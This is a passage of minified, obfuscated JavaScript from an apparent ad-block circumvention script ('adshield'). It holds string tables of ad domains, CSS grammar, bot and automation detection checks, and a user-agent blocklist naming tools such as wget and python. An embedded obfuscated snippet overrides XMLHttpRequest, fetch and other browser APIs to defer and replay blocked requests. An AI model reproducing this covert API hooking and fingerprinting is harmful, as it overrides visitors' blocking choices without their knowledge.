d','startsWith','adblock_circumvent_score','getPrototypeOf','pos','<\x27top\x27>','publisherId','navigator.plugins\x20is\x20undefined','toUTCString','is_brave','rotateZ(\x20[<angle>|<zero>]\x20)','getCategoryExclusions','Window_setInterval','leaderboard','miter|round|bevel','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','copy','window.Notification\x20is\x20undefined','start','getTokenStart','hashchange','[<length>|<percentage>]{1,4}','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','clamp(\x20<calc-sum>#{3}\x20)','checkAtruleDescriptorName','richaudience.com','appendData','parentElement','window.parent._df.t','index','parseAtrulePrelude','<complex-selector>#','buildID','[auto|<length-percentage>]{1,2}','toLog','frames','thatgossip.com','auto|<svg-length>','RTCEncodedAudioFrame','close','lvmax','recovery_loaded_time','frameElement','PerformanceResourceTiming','httpOnly','<\x27border-bottom-left-radius\x27>','electron','adshield','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','Declaration','gpt_','\x20used\x20broken\x20syntax\x20definition\x20','asin(\x20<calc-sum>\x20)','ds.uncn.jp','auto|<integer>','args','normal|[<string>\x20<number>]#','emit','contains','HTMLAnchorElement_attributionSrc','<\x27height\x27>','DOMParser','<length>|<percentage>','hotjar.com','https://qa.html-load.com','jizsl_','Function','is_acceptable_ads_blocked','OWptYW53eXF4MHM1NHp1dG82aA==','__as_is_ready_state_change_loading','<percentage>?&&<image>','peek','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','auto|<\x27border-style\x27>','Parentheses','acceptableAdsBait','MatchOnce','link','auto|none|enabled|disabled','HTMLLinkElement_as','eatIdent','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','applyRatio','matchAtrulePrelude','Not\x20a\x20Declaration\x20node','version','<line-width>||<line-style>||<color>','HTMLIFrameElement_contentWindow','getArg','navigator.appVersion\x20is\x20undefined','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','push','gpt-tdn','onorientationchange','<html><head></head><body></body></html>','boredpanda.com','gumgum.com','parent','[<line-names>|<name-repeat>]+','getLastListNode','data-stndz-hidden','neoera-cdn.relevant-digital.com','<single-animation-direction>#','hooked_page','cmVzZXJ2ZWQx','decorator','str','width|height|block|inline|self-block|self-inline','webdriverio','reserved1Output','write','aria-label','log.pinterest.com','/widgets.html','exec','issue','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','!boolean-group','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','coupang-dynamic','isParentsDisplayNone','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','onetrust.com','Element_closest','blocked','ZWhvcg==','gpt-geniee','Window_open','children','HTMLImageElement_src','computeSourceURL','medium','fuseplatform.net','cultureg','[data-ad-slot]','normal|allow-discrete','smartyads.com','allocateCursor','https://hb.minutemedia-prebid.com/hb-mm-multi','single|multiple','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','<media-not>|<media-and>|<media-or>|<media-in-parens>','https://orbidder.otto.de/bid','<header','gigacalculator.com','<div','blur(\x20<length>\x20)','Counter','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','errArgs','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','visibility','<length-percentage>|min-content|max-content|auto','ad-unit','ad-score.com','stylesheetUrlsToLoadBeforeHooking','bmxvYw==','findDeclarationValueFragments','snigel','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','N/A','sourceMapURL\x20could\x20not\x20be\x20parsed','ignoreInvalidMapping','removeAttribute','String\x20or\x20url()\x20is\x20expected','consumeUntilLeftCurlyBracket','scrollY','preventDefault','/adsid/integrator.js','iionads.com','endpoint','video','MessageEvent_origin','isArray','<\x27border-top-width\x27>','Element_getElementsByClassName','ad-delivery.net','sin(\x20<calc-sum>\x20)','stickyadstv.com','c204ZmtocndhOTR5MGV1cGoybnEx','fill|contain|cover|none|scale-down','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','clickio.com','<number\x20[1,∞]>','https://consent.halifaxcourier.co.uk','__nightmare','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','marker-mid','\x0a--','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','ads-refinery89.adhese.com','race','edge',';\x20Domain=','\x20is\x20blocked','https://fb.content-loader.com','firefox_etp_enabled','external','<number-one-or-greater>','w\x20=\x20window.parent;','mediaText','consumeUntilLeftCurlyBracketOrSemicolon','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','quantumdex.io','<color-stop-length>|<color-stop-angle>','leave','\x20node\x20type','amazon-adsystem.com','-src','start|middle|end','stroke','isInAdIframe','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','<counter()>|<counters()>','about:srcdoc','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','combo','document.documentElement\x20is\x20undefined','next','perspective(\x20[<length\x20[0,∞]>|none]\x20)','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','read-only|read-write|write-only','[INVENTORY]\x20found\x20visible\x20','nearest|up|down|to-zero','<position>','sourceContentFor','line','focus/','properties','getAdserverTargeting','checkPropertyName','PerformanceEntry','entries','async','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','translateY(\x20<length-percentage>\x20)','tunebat.com','none|<shadow>#','clearInterval','toString','scale(\x20[<number>|<percentage>]#{1,2}\x20)','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','<number>|<percentage>|none','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','fetch:\x20','`\x20should\x20contain\x20a\x20prelude','doubleverify.com','prompt','CSSPrimitiveValue','computed',';\x20SameSite=Lax','nextCharCode','<length-percentage>|closest-side|farthest-side','expires','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','msie','Function_toString','yieldlove.com','<div\x20class=\x22','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','reject','print','\x22\x20as-key=\x22','<counter-style-name>|symbols(\x20)','<outline-radius>','HTMLMediaElement','monitoring','sendBeacon','revert-layer','https://','Token','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','not_blocking_ads','<\x27margin-left\x27>{1,2}','eof','encodedBodySize','<\x27border-top-style\x27>','getLocationFromList','dimension-token','types','adfit','skipValidation','[Bot]\x20bot\x20detected,\x20botKind=','error','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Expect\x20a\x20number','cef','sdkVersion','none|all','INVENTORY_FRAME','safe','HTMLMetaElement_content','2311758efjPlA','Element_ariaLabel','<div\x20class=\x22CAN_ad\x22>','script_version','groups','none|element|text','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','timestamp','[none|start|end|center]{1,2}','checkAtrulePrelude','awesomium','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','title','_selenium','cmd','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','[first|last]?\x20baseline','domain\x20switch:\x20ignore','filter','reserved2Input','selector','inherit','requestBids','agrvt.com','<time>|none|x-weak|weak|medium|strong|x-strong','History','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','HTMLElement_title','__lastWatirPrompt','Destroying\x20interstitial\x20slots\x20:\x20','running|paused','<integer>|auto','[<length-percentage>|auto]{1,2}|cover|contain','var(','auto|start|end|left|right|center|justify','otSDKStub','is_ads_blocked','none|in-flow|all','DOMContentLoaded','class','flip-block||flip-inline||flip-start','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','navigator.plugins.length\x20is\x20undefined','Response_url','decodeUrl','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','smilewanted.com','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','usedJSHeapSize','createAuctionNonce','gpt-enliple','sn-','<an-plus-b>|even|odd','googlesyndication\x5c.com','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','<single-transition>#','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','[csstree-match]\x20BREAK\x20after\x20','readyState','sourceMap','webkitResolveLocalFileSystemURL','<supports-decl>|<supports-selector-fn>','<shape>|auto','https://consent.lep.co.uk','undertone.com','aditude.io','load','done','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','triggerCount','skin_wrapper','indexOf','fmget_targets',',\x20width:\x20','argument\x20name\x20is\x20invalid','Bad\x20syntax','bliink.io','/pagead/drt/ui','SyntaxError','includes','port1','truvidplayer.com','matchAll','repeat','silent','https://tlx.3lift.com/header/auction','JSON_parse','Hyphen\x20minus','bidsBackHandler','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','Selector\x20is\x20expected','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','afterend','https://c.amazon-adsystem.com/aax2/apstag.js','brightness(\x20<number-percentage>\x20)','currentScript','scale3d(\x20[<number>|<percentage>]#{3}\x20)','HTMLFormElement','<keyframe-block>+','a-mx.com','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','userLanguage','gwd-','mediatradecraft.com','content|<\x27width\x27>','AS-ENCODED-VAL','idx','adlib','consume','_ad','block|inline|run-in','reserved1Input','HTMLAnchorElement_protocol','calc(\x20<calc-sum>\x20)','bnh6bg==','ag.dns-finder.com','mismatchOffset','Notification','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','[<compound-selector>?\x20<pseudo-compound-selector>*]!','trim','api.ootoo.co.kr','raider.io','[common-ligatures|no-common-ligatures]','logs-partners.coupang.com','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','<\x27inset-inline-end\x27>','loaded','/pagead/gen_204?','/ssvast_track/v2','srcdoc','iu_parts','before\x20doesn\x27t\x20belong\x20to\x20list','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','DisallowEmpty','http://','<compound-selector>#','replace','Range_createContextualFragment','number-token','Enum','PseudoClassSelector','gemius.pl','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','Invalid\x20URL:\x20','_sourcesContents','Field\x20`','a2Zwdg==','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','Element_getAttribute','excludeHosts','Profile','<grid-line>','setRequestHeader','rightComparison','<length>{1,2}','[id^=\x22dfp-ad-\x22]','closest','ChromeDriverw','parseValue','auto|optimizeSpeed|crispEdges|geometricPrecision','HTMLTableCaptionElement','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','psts','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','rtt','tpdads.com','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','#adshield','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','root|nearest|self','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','[restore-rejections]\x20handleQueued\x20fetch','cache_isbot','_file','navigator.mimeTypes\x20is\x20undefined','googleads.g.doubleclick.net','content-ad','/npm-monitoring','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','<complex-real-selector-list>','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','webDriver','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','[discretionary-ligatures|no-discretionary-ligatures]','northantstelegraph.co.uk','https://cmp.osano.com','domain','AttributeSelector','recognizer','atmedia.hu','stats.wp.com','none|all|<dashed-ident>#','dn0qt3r0xannq.cloudfront.net','innerHeight','Multiplier','Event_stopPropagation','referrerPolicy','<clip-source>|[<basic-shape>||<geometry-box>]|none','columns','DOMParser_parseFromString','pub.doubleverify.com','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','rad','http://localhost','debug','memory','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','isEncodedId','Element_hasAttribute','path','closed','<line-width>{1,4}','focus','ad.as.amanad.adtdp.com','method','insertAfter','enums','#as_domain','getStorageUpdates','isElementDisplayNone','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','slotElementId',',\x20y:\x20','matches','cache_adblock_circumvent_score','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','custom','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','forceBraces','normal|<length>','setAttribute','Too\x20many\x20hex\x20digits','__webdriverFunc','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','window.as_location','getSlotElementId','https://m1.openfpcdn.io/botd/v','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','springserve.com','firstCharOffset','polarbyte.com','<counter-style>|<string>|none','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','tb|rl|bt|lr','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','now','div[aria-label=\x22Ads\x22]','gptFetchSlots','protectCss','data-meta','this.postMessage(...arguments)','Unknown\x20node\x20type:\x20','hidden','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','Element_setHTMLUnsafe','geb','Terminate\x20-\x20profile\x20not\x20found','Element_attributes','andbeyond.media','cmVzZXJ2ZWQy','Operator','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','/dbm/ad','serif|sans-serif|cursive|fantasy|monospace','handlers','content-box|padding-box|border-box','as_inventory_id','api.rlcdn.com','Script','is_admiral_adwall_rendered','then','as-event-handler-added','Window_name','adUnits','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x2